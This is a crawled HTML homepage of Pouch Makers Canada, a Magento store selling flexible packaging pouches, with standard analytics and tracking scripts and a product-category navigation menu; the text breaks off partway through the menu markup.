

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pouchmakers.com/
body_size: 26592
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://pouchmakers.com/';
    var require = {
        "baseUrl": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Pouch Makers Canada gives you the best Sustainable Packaging Pouches for all your packaging needs. Order now today. Get a free quote."/>
<meta name="keywords" content="Flexible Packaging Manafacturers, Compostable &amp; Eco Friendly Bags, Smell Proof Packaging Pouches, Custom Printed Pouches In Canada, Sustainable Packaging Pouches, Stand Up Pouches, Kraft Paper Bags, Spout Pouches For Liquid Packaging, Coffee Bags With Valve, Child Resistant Exit Bags"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Sustainable Packaging Pouches | Pouch Makers Canada Inc"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://pouchmakers.com/pub/media/wysiwyg/pouchmakers.jpg"/>
<title>Sustainable Packaging Pouches | Pouch Makers Canada Inc</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_ScrolltoTop/css/scroll.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/StripeIntegration_Payments/css/stripe_payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.transitions.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://pouchmakers.com/pub/static/_cache/merged/660fc05f7d605337d3e7df4b1baa89be.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<script>console.log("hello");</script>        
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-2.gif"}}' class="cms-home cms-index-index page-layout-1column">
            <link rel="stylesheet" type="text/css" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css">
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '9f5020ad6ca43f4c08b84180d4740137d3fcd583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '9f5020ad6ca43f4c08b84180d4740137d3fcd583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".pouchmakers.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span class="header-notification">
    Welcome To Pouch Makers Canada Inc.</span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126479730-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126479730-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW95CGD');</script>
<!-- End Google Tag Manager -->



<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days" />



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '853345228384326');
fbq('track', 'PageView');

    fbq('track', 'AddPaymentInfo');
    fbq('track', 'AddToCart');
    fbq('track', 'AddToWishlist');
    fbq('track', 'CompleteRegistration');
    fbq('track', 'Contact');
    fbq('track', 'Lead');
    fbq('track', 'Purchase', {value: 0.00, currency: 'GBP'});
    fbq('track', 'Search');
    fbq('track', 'ViewContent');

</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=853345228384326&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Pouch Makers Canada Inc",
  "url": "https://www.pouchmakers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pouchmakers.com/catalogsearch/result/?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>



  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MW95CGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- <script src="https://cdn-in.pagesense.io/js/60042303735/fffda55ad6b94666a896f97885561589.js"></script> -->

<!-- <script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/bbffbb8d0ece47d48bec3df3bb0b1a8b.js"></script> -->


<script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/0a40b94985b94ca0b11b429c9a89fb83.js"></script>



<div class="mobile-view-number-displayed">
	<span class="mobilenumber1"><i class="fa fa-phone-square" style="font-size: 17px;color: white;"></i><a href="tel:+ + 1 905 569 7755"> + 1 (905) 569 7755</a></span>
	<span class="mobilenumber2"><i class="fa fa-whatsapp" style="font-size: 17px;color: white;"></i><a href="https://api.whatsapp.com/send?phone=+12895564359&amp;text=hi"> + 1 289 556 4359</a></span>
</div>
<a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Welcome To Pouch Makers !"'></span>
                        <!-- /ko -->
        </li>
        <!-- <li>
            <a href="/wishlist/"><?//php echo "My Account"; ?></a> 
        </li>
        <li>
            <a href="/wishlist/"><?//php echo "Wishlist"; ?></a>
        </li> -->
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link">
    <a href="https://pouchmakers.com/customer/account/login/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20v/">
        Sign In    </a>
</li>
<li><a href="https://pouchmakers.com/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://pouchmakers.com/" title="Pouch Makers Canada">
    <img src="https://pouchmakers.com/pub/media/logo/stores/1/pouchmakers_canada_logo.png"
         title="Pouch&#x20;Makers&#x20;Canada"
         alt="Pouch&#x20;Makers&#x20;Canada"
         width="200"         height="200"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pouchmakers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Checkout Here</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pouchmakers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pouchmakers.com\/checkout\/","updateItemQtyUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pouchmakers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/pouchmakers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20v\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pouchmakers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769237092}},"sociallogin":{"popup":"1","providers":[{"id":"google","width":"800","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY21zL2luZGV4L2luZGV4LyNzaGlwcGluZw%2C%2C\/id\/google\/","title":"Login With Google Account"},{"id":"facebook","width":"950","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY21zL2luZGV4L2luZGV4LyNzaGlwcGluZw%2C%2C\/id\/facebook\/","title":"Sign Up with Facebook"}]}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://pouchmakers.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://pouchmakers.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://pouchmakers.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="block ves-menu ves-megamenu-mobile " id="menu-top17691570231623276988-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="menu-top17691570231623276988" class="ves-megamenu menu-hover ves-horizontal "   data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-939501769157023229996587 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id=vesitem-939511769157023947243344 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/about-us/" target="_self"   class=" nav-anchor"><span>About Us</span></a></li><li id=vesitem-940261769157023444382497 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="#"    class=" nav-anchor"><span>Stock Products</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated rotateInUpLeft dropdown-menu" style="width:100%;animation-duration: 0.3s;-webkit-animation-duration: 0.3s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column3 ves-column-tablet3 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-0 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-3 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item 